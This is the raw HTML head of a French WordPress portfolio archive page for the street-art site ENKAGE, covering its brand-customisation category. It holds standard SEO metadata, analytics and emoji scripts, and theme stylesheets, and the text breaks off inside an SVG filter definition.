

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enkage.com/artiste-themes/personnalisation/
body_size: 21102
content:
<!DOCTYPE html>
<html class="no-overflow-y avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Personnalisation d&#039;image de marque Archives - ENKAGE</title>
	<link rel="canonical" href="https://enkage.com/artiste-themes/personnalisation/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Personnalisation d&#039;image de marque Archives - ENKAGE" />
	<meta property="og:url" content="https://enkage.com/artiste-themes/personnalisation/" />
	<meta property="og:site_name" content="ENKAGE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Enkage_Art" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://enkage.com/artiste-themes/personnalisation/","url":"https://enkage.com/artiste-themes/personnalisation/","name":"Personnalisation d'image de marque Archives - ENKAGE","isPartOf":{"@id":"https://enkage.com/#website"},"primaryImageOfPage":{"@id":"https://enkage.com/artiste-themes/personnalisation/#primaryimage"},"image":{"@id":"https://enkage.com/artiste-themes/personnalisation/#primaryimage"},"thumbnailUrl":"https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03.jpg","breadcrumb":{"@id":"https://enkage.com/artiste-themes/personnalisation/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://enkage.com/artiste-themes/personnalisation/#primaryimage","url":"https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03.jpg","contentUrl":"https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03.jpg","width":1170,"height":1560,"caption":"Customisation de tee shirts graffiti pour une bar mitzvah"},{"@type":"BreadcrumbList","@id":"https://enkage.com/artiste-themes/personnalisation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://enkage.com/"},{"@type":"ListItem","position":2,"name":"Personnalisation d'image de marque"}]},{"@type":"WebSite","@id":"https://enkage.com/#website","url":"https://enkage.com/","name":"ENKAGE","description":"Peinture- street art - illustration - dessin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://enkage.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux" href="https://enkage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux des commentaires" href="https://enkage.com/comments/feed/" />
					<link rel="shortcut icon" href="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-favico.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-favico-02.png">
		
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" href="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-favico-03.png">
		
				<link rel="alternate" type="application/rss+xml" title="Flux pour ENKAGE &raquo; Personnalisation d&#039;image de marque Portfolio Categories" href="https://enkage.com/artiste-themes/personnalisation/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-78944304-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-78944304-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-78944304-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enkage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://enkage.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.1.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.1.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#eaeaea}
.select-arrow{background-color:#eaeaea}
</style>
<![endif]-->
<link rel='stylesheet' id='child-style-css' href='https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://enkage.com/wp-content/uploads/fusion-styles/7693ebcd305b5a7bdd524c5788577e3b.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://enkage.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.11.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/enkage.com","hash_tracking":"false","ua":"UA-78944304-1","v4_id":""};/* ]]> */
</script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://enkage.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enkage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://enkage.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.2.2" />
<style></style>	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-portfolio_category term-personnalisation term-83 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 